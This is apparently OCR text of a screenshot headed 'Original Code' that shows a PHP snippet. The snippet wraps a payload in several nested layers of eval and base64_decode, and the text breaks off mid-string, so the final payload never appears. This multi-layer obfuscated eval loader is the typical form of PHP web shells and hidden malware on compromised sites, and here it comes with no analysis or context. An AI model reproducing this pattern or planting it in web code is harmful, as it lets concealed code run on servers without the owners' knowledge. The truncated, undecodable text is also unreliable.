
Original Code
<?php
eval
(
"?>"
.base64_decode(
"PD9waHAgZXZhbCgiPz4iLmJhc2U2NF9kZWNvZGUoIlBEOXdhSEFnWlhaaGJDZ2lQejRpTG1KaGMyVTJORjlrWldOdlpHVW9JbEJFT1hkaFNFRm5XbGhhYUdKRFoybFFlalJwVEcxS2FHTXlWVEpPUmpscldsZE9kbHBIVlc5SmJFSkZUMWhrYUZORlJtNVhiRnBMVlRKSmVGTnRXbXBpVmxwU1ZrUkdTMVpYUmxoT1ZXaE1VVEpvZDFsdE5WSmpSbFowVDFaYWFXSldSblpVUmxKcVRUQjRjVlpZU2sxV1IwMTZWRWR3Vm1OcmVGVlplazVOWVd4V2VWUkdVbXBOTUhoeFZsaENUVlV5YUhkWmJUVlNZMGRPY2s5VVJtbGlWa1oyVkZod1JtTnJNVFpTV0VwT1pXdFdlVlJZY0VaalJYUTFZVWhDYVdKc1JuZFdWekExVFZaU2NsVlhPVTVsYldReFZHNXdWbU5yTVRaYU0xWlBaV3hXZVZSWWNHNWtWVFUyVmxoS1RtVnRaREZVYm5CV1kwVjRWR0ZJUW1saWJFWjNWbGR6TlZac1VuUlZWemxOVmtkME5sTXphM2RPVlRFMVl6TlNVRlpGTVhkVE1WSXdZbGRTV0U1WGNHdFNNbmd5V1cxc1ExcHRVa2xqU0ZKcVlsVmFOVk13VGxOYWJWSjBWVzVTWVZKRVFqTlVSM0JDVFdzeFJXRjZVazlTUlRFMFZGaHdhazVGTlRaWFZGSlFWVE5rY2xkRVRtOWtNbFpZWTBkc1VWWXhjRzlaYTJoUFlrVjRSRlZ0V214V01sSnZWMWR2ZUdSWFVsaGxTRTVOVVRGS2JWcEVTbE5oVjBWNlVXMXNXbVZxUmpGYVJtUTBZekI0UkZWdFdtbE5ibWQ2V1ZST1ZrOVhVa2xUYWtaaFZUTmtjbGRFVGtOaFIxRjZWMVJzVGxKRmJEUlViRkpxWlVWMFdXUklRbUZoVjJoMVZXeGFVMUp0U25OWFZ6bEtZa2hrTkZSV1VrTlpNbFpGVmxSQ1YxSnJTbXBVVmxKT1RURkZkMlZGY0ZOV2JtY3dWR3RrVjFaV1ozZGlSMDVzVWtaV00xTlhiSEpqUjFZMVZXMWFZVTB3TkRGWmEyUXdZakZzZFZKVWJGTk5SbGwzVld4ak1WWXdkRVJUYTJ4WFVteEthbHBWVWxaa01XZDNWRzFPYkZKR1NuRlZNVlpYV1RKV1JWVnRlRmxTUlZZMVZHdFpOVk5zYUVWU1dHeE9VVEJzZDFSNlRYaGpSbkJ3WVVjMVUxZEdTbk5aYlhoYVlqQnNjMlF6YUU1V1JVcHFWRlpTU2sxR2FFbGFla1pQVW10S2JWWXdXVFZaTURGVlUxaHNXVk5IWTNkVWJGbzBUa1UxUlZKck1WbE5XR1EwVkZaU1IxVlZiSEJoTTBKc1pWWktiVmRxVGs5T1YwcElaRWM1V21KclZUVlZha0pYVmxaS1dFNVdaRXhSTUhCS1YwVlNSbVZWTlVkbFJGSlBWa1pLYWxwVlVsWmtNV2hGVWxod1QwMVhhRzFYUldodVRWVXhjbFpyU2xWU2FteHFXbFZTVWs1V2FF